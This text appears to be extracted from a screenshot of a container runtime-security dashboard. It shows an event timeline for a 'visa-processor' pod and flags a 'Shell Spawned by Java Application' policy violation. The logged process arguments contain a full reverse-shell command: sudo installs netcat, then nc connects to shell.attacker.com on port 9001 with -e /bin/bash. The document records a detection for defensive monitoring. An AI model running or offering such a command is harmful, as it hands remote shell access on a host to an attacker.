 visa-processor-7597785f96-296ns
04/24/2025 | 12:51:42PM
Show All
Show Legend
Export
+49s +1:39m +2:30m +3:19m
visa-processor
04/24/2025 | 12:51:54PM
5
8
visa-processor-sidecar
04/24/2025 | 12:52:00PM
Events in this group
8 Events within 8 seconds
Name: /bin/bash
Type: Process Activity
Arguments: -c /usr/bin/sudo
/usr/bin/apt-get -y install netcat;
/usr/bin/sudo /bin/nc shell.attacker.com
9001 -e /bin/bash
Parent Name: /docker-java-
home/jre/bin/java
Parent UID: 1000
UID: 1000
Event time: 04/24/2025 | 12:56:12PM
Name: /usr/bin/sudo
Type: Process Activity
Arguments: /usr/bin/apt-get -y install
netcat
Parent Name: /bin/bash
Parent UID: 1000
UID: 0
Event time: 04/24/2025 | 12:56:12PM
Name: Shell Spawned by Java
Application
Type: Policy Violation
Event time: 04/24/2025 | 12:56:12PM
Page 1 of 1
+49s +1:39m
12:51:49PM
in container visa-processor-side